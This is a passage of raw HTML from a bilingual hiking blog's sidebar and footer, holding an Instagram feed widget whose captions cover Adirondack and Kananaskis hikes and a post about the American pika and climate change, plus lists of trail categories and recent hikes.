			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=tPpQrb_5ZkYAX905P80&#038;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&#038;oe=636A2EB4"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;}">
			<span class="sbi-screenreader">Hopkins Mountains in Fall 🍂
Video available in You</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Hopkins Mountains in Fall 🍂
Video available in YouTube !

#VisitAdks #Adirondacks" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17902112261607639" data-date="1665437921">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CjjG-xetoWJ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.29350-15/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=I_2HfoUCnm4AX-B7IZa&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&#038;oe=636A392F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;}">
			<span class="sbi-screenreader">Did you know? 
I am closely related to rabbits and</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Did you know? 
I am closely related to rabbits and hares. 
I live in the mountains of North America and Asia at altitudes of up to 6,000m. 
I don&#039;t hibernate and if temperatures reach above 25.5°C I could die 😥

I am a Pika and without protection and help, American pikas could be the first species to go extinct due to climate change. 

----
Qui suis-je ? 
Je suis de la famille des lapins et des lièvres. 
Je vis dans les montagnes d&#039;Asie et d&#039;Amérique du Nord, à des altitudes allant jusqu&#039;à 6 000 m. 
Je n&#039;hiberne pas et je meurs au-delà de 25,5 degrés. 😥

Je suis un Pika et, sans protection et sans aide, les pikas américains pourraient être la première espèce à s&#039;éteindre en raison du changement climatique." aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/cestnotremonde/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Suivez-nous sur Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17966018350853912&quot;:{&quot;id&quot;:&quot;313489472_123588363842712_4241410160004108976_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18115641121288212&quot;:{&quot;id&quot;:&quot;313205784_681218810064049_1720214253061997396_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18028685452417273&quot;:{&quot;id&quot;:&quot;312206945_1086004822116971_4210523430914728928_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17935731005334946&quot;:{&quot;id&quot;:&quot;312563790_5219349501510428_3712910640685508418_n&quot;,&quot;ratio&quot;:&quot;1.25&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17893444493685137&quot;:{&quot;id&quot;:&quot;312120601_689332165920683_1982781180100702479_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17963358253876293&quot;:{&quot;id&quot;:&quot;311831198_423180466638333_6247695032230657976_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17939395199283291&quot;:{&quot;id&quot;:&quot;311517875_465556125374396_3204853982614267960_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17924884838594087&quot;:{&quot;id&quot;:&quot;311474885_1531187150637434_3117415105001877650_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17902112261607639&quot;:{&quot;id&quot;:&quot;305856813_777716916635787_1778265265023627943_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

</div></div><div id="categories-6" class="widget widget_categories"><h2 class="widget-title">Les randonnées par États/Provinces</h2>
			<ul>
					<li class="cat-item cat-item-398"><a href="https://www.cnotremonde.com/category/north-saskatchewan-river-fr/">North Saskatchewan River</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://www.cnotremonde.com/category/cest-notre-monde-alpinism-fr/">C&#039;est Notre Monde Alpinism</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.cnotremonde.com/category/le-guide/">Le Guide</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.cnotremonde.com/category/randonnees/alberta/">Alberta</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.cnotremonde.com/category/cestnotremonde-adventure/">C&#039;est Notre Monde Adventure</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.cnotremonde.com/category/randonnees/france/">France</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.cnotremonde.com/category/randonnees/maine/">Maine</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.cnotremonde.com/category/randonnees/new-hampshire/">New Hampshire</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.cnotremonde.com/category/randonnees/new-york/">New York</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.cnotremonde.com/category/randonnees/randonnees-quebec/">Québec</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.cnotremonde.com/category/randonnees/">Randonnées</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.cnotremonde.com/category/randonnees/un-petit-detour/">Un petit détour</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cnotremonde.com/category/randonnees/vermont/">Vermont</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Les dernières randos</h2>
		<ul>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-sourire/">Mont Sourire</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/alberta/vision-quest/">Vision Quest</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/alberta/snow-peak-via-burstall-pass/">Snow Peak via Burstall Pass</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/randonnees-quebec/sentier-du-draveur/">Sentier du draveur</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/alberta/mont-cline/">Mont Cline</a>
									</li>
					</ul>

		</div></aside><!-- #secondary -->
	</div>

</div><!-- #main -->
</section><!-- section -->

<div class="footer-callout">
	</div>

<footer id="colophon" class="site-footer footer bg-dark" role="contentinfo">
	<div class="container footer-inner">
		<div class="row">
			

<div class="footer-widget-area">
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="zoom-social-icons-widget-3" class="widget zoom-social-icons-widget"><h2 class="widget-title">Suivez-nous sur les sentiers !</h2>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.youtube.com/channel/UCXaAZUseJPA9c1wRvJrYmjA" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">youtube</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-youtube" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 40px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/cestnotremonde" target="_blank" title="Twitter" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 40px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/cestnotremonde/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 40px; padding:18px" ></span>
			
					</a>
	</li>

	
</ul>

		</div>		</div><!-- .widget-area .first -->
	
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="categories-2" class="widget widget_categories"><h2 class="widget-title">Les randonnées par États/Provinces</h2>
			<ul>
					<li class="cat-item cat-item-398"><a href="https://www.cnotremonde.com/category/north-saskatchewan-river-fr/">North Saskatchewan River</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://www.cnotremonde.com/category/cest-notre-monde-alpinism-fr/">C&#039;est Notre Monde Alpinism</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.cnotremonde.com/category/le-guide/">Le Guide</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.cnotremonde.com/category/randonnees/alberta/">Alberta</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.cnotremonde.com/category/cestnotremonde-adventure/">C&#039;est Notre Monde Adventure</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.cnotremonde.com/category/randonnees/france/">France</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.cnotremonde.com/category/randonnees/maine/">Maine</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.cnotremonde.com/category/randonnees/new-hampshire/">New Hampshire</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.cnotremonde.com/category/randonnees/new-york/">New York</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.cnotremonde.com/category/randonnees/randonnees-quebec/">Québec</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.cnotremonde.com/category/randonnees/">Randonnées</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.cnotremonde.com/category/randonnees/un-petit-detour/">Un petit détour</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cnotremonde.com/category/randonnees/vermont/">Vermont</a>
</li>
			</ul>

			</div>		</div><!-- .widget-area .second -->
	
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;buttoncolor&quot;:&quot;#16c7cd&quot;,&quot;followcolor&quot;:&quot;#16c7cd&quot;,&quot;cachetime&quot;:30}"  data-postid="1891" data-locatornonce="2d8847a921" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/cestnotremonde/" title="@cestnotremonde">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
				
									<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>cestnotremonde</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17966018350853912" data-date="1667412171">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/Ckd8hniIMgY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=Q8xo93YoNskAX9PhOoz&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&#038;oe=6369A117"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;}">
			<span class="sbi-screenreader">Who would want to summit a peak after a all day of</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Who would want to summit a peak after a all day of work? ⛰️
We did it and it was awesome! 
📍 Wasootch Peak, Kananaskis 

📽 Full video on YouTube 
💻 More information about the hike on our website

👥️️ @jeanjean553 @marienaudon" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18115641121288212" data-date="1667224928">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkYXMWcMr5P/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=-ORcQtPz-sMAX-anlll&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&#038;oe=636A2B78"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;}">
			<span class="sbi-screenreader">What kind of hiker are you: morning or evening? ✨
</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="What kind of hiker are you: morning or evening? ✨
We did Wasootch Peak this summer after work, we were slightly tired but the light was perfect for our pictures! 
📍Wasootch Peak in Kananaskis
🥾 6.2 km 
📈 875m D+ 
⏱️ 4 hours 
🧗 Easy scrambling 

Check on our Youtube channel and our website to find a trail.

